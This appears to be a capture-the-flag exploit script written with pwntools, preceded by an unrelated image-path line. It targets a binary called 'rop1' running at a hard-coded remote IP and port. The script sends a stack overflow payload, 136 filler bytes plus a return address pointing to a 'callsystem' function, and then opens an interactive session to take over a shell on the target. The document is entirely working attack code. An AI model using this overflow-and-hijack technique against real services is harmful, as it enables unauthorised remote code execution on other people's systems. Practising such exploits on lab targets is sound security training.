 from pwn import *
io = remote("39.107.46.219", 10001)
#io=process("./rop1")
callsystem_addr = 0x00400596
payload = 136 * 'a' + p64(callsystem_addr)
io.send(payload)
io.interactive()